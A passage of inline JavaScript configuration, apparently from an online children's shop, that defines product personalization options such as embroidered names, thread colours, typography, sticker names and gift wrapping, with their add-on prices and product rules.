EUR)","helptext":"","variant_id":48508253700428,"variant_price":"0.50","product_handle":"option-set-305129-checkbox-1","full_asset_name":"optionSet305129_checkbox-1_1_undefined"}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8367146729804],"enable":false},"automate":{"enable":true,"operator":"or","conditions":[{"value":600619254092,"where":"EQUALS","select":"COLLECTION"},{"value":604347302220,"where":"EQUALS","select":"COLLECTION"},{"value":600975704396,"where":"EQUALS","select":"COLLECTION"},{"value":600975835468,"where":"EQUALS","select":"COLLECTION"},{"value":600619385164,"where":"EQUALS","select":"COLLECTION"},{"value":608085475660,"where":"EQUALS","select":"COLLECTION"},{"value":"saco","where":"EQUALS","select":"TAG"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"settings":{"style":null,"colors":null,"typography":null,"error_messages":null},"published_scope":"web,pos"};window.GPOConfigs.options[305135] = {"elements":[{"id":"text-1","type":"text","label":"Vinilo magico (Si no se añade al carrito, escribir al chat)","label_on_cart":"Nombre","addon_product":{"product_handle":"option-set-305135-text-1","variant_id":46841252905292,"variant_price":"6.50"},"allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8606851400012,8621590937932,8606868832588,8606847893836,8621586481484,8621589102924,8606829609292]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"VENDOR","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[305632] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","type":"text","label":"Nombre en Pegatina Vinilica (Si no se añade al carrito, escribir al chat)","columnWidth":100,"addon_product":{"variant_id":46843957543244,"variant_price":"2.00","product_handle":"option-set-305632-text-1"},"allowed_value":"default","label_on_cart":"Nombre","advanced_addon":"default","text_transform":"none"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[],"enable":false},"automate":{"enable":true,"operator":"or","conditions":[{"value":600975802700,"where":"EQUALS","select":"COLLECTION"},{"value":600975737164,"where":"EQUALS","select":"COLLECTION"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"settings":{"style":null,"colors":null,"typography":null,"error_messages":null},"published_scope":"web,pos"};window.GPOConfigs.options[329431] = {"elements":[{"id":"text-1","type":"text","label":"Nombre personalizado (Si no se añade al carrito, escribir al chat)","label_on_cart":"Nombre personalizado","required":true,"advanced_addon":"default","max":"12","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8659718209868,8659769327948]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[413190] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Envuelto para regalo 🎁","label_on_cart":"Envuelto para regalo ","option_values":[{"id":0,"value":"Envuelto para regalo ","product_handle":"option-set-413190-checkbox-1","variant_id":47443486048588,"variant_price":"0.65"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"vertical","columnWidth":100}],"products":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":true,"operator":"and","conditions":[{"select":"TAG","where":"NOT_EQUALS","value":"NIDO"},{"select":"COLLECTION","where":"NOT_EQUALS","value":600619254092},{"select":"COLLECTION","where":"NOT_EQUALS","value":626292326732},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975835468},{"select":"COLLECTION","where":"NOT_EQUALS","value":604347302220},{"select":"COLLECTION","where":"NOT_EQUALS","value":600619385164},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975802700},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975737164},{"select":"COLLECTION","where":"NOT_EQUALS","value":606192042316},{"select":"COLLECTION","where":"NOT_EQUALS","value":600614437196}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[478343] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","type":"text","label":"Escribe aquí el nombre del cumpleañer@🎂 y los años que cumple","helptext":"Pondremos una pegatina  con este nombre y los años en tus bolsitas para invitados","columnWidth":100,"allowed_value":"default","label_on_cart":"Nombre cumpleañe@","advanced_addon":"default","text_transform":"none","helptext_position":"below"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8874646864204,9302650749260,8948547617100,8948461830476,9267943604556,9083234779468,14660355391820,8891564228940,8891628618060,8887663984972,9083252834636,8889198739788,14698933256524,14662374261068,9280438272332,9280520421708,9252511154508,9277133717836,8889154175308,14794151592268,14690611003724,8889172951372,15153130766668,14660408541516,9291767873868,8880221159756,8879791833420,9280854294860,14713640223052,14715532935500,14864745824588,14864724263244,14863671951692,14779216593228,14947532439884,14875674378572,9267928826188,9302583673164,14791016743244,14791607288140,14768884744524,14653839409484,14768964829516,14792487043404,14792735785292,8714433986892,8714173645132,8714438213964,9280354451788,14672672129356,8367173861708,8866345320780,8866002698572,14767156953420,8867380822348,9252613882188,8367177498956,8867395535180,14672677667148,14674820563276,8367178449228,8878636007756,8865969307980,8865974485324,8867389604172,8865943388492,8865925071180,8367173402956,8878645346636,8833982562636,8867385704780,8878653505868,9249470644556],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enabled":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[684000] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[9167347810636,9166586118476,9166231044428,9164858229068,9197126451532,9166608499020,9166593884492],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[684009] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Rosa","helptext":""},{"id":1,"value":"Azul","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Rosa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167347679564,9166592475468,9166226030924,9164854493516,9197140509004,9166602633548,9166238875980]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684012] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rojo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167351611724,9166591230284,9166235009356,9164863439180,9166605320524,9166247133516,9197148995916]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684018] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167353676108,9166589428044,9166220788044,9166218002764,9197148176716,9166610792780,9166595522892]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684048] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511332155724,"variant_price":"6.95","product_handle":"template-8257-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Blanco"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8675171762508,8996739973452,8996764844364,8996841849164,15029265367372,9163830427980,8996822155596,9164520227148,14988060066124,15005722313036,15005734043980,15005730537804,15005726605644,14988108431692,8367151448396,8367151579468,8367168782668,8680050786636,9164518392140,8367151382860,9164364808524,8659443548492,14988125798732,14988090409292,8367151284556,8367151251788,8367134998860,9164358910284,14976814448972,8675167928652,14979267526988,8656369156428,8656399630668,8656440361292,8656477520204,8656413163852,8656464970060,8656488694092,14980747723084,9164506267980,14978691039564,8635758281036,8367168454988,8635758772556,8367168487756,8367168586060,8635759165772,8367168684364],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[684049] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Marrón","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Marrón"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8661793210700,8679533674828,8661794619724,8661795864908,8661795340620,8661796979020,8661797339468,8661796716876,8661796389196,8661797011788,8367152628044,8367152693580,8367152529740,8367152791884]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[689917] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Blanco"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9175577723212]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[697483] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511332155724,"variant_price":"6.95","product_handle":"template-8257-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Blanco"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15015094976844,15013202428236,8367169372492,9177694437708,8367169339724],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[697494] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"},{"id":2,"value":"option_3","helptext":"","product_handle":"option-set-697494-dropdown-1","variant_id":48595962822988,"variant_price":"5.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Blanco"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8367152922956,9181285056844,9181278404940]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[705070] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9198329135436]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[707810] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"},{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9205897757004]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[707812] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja 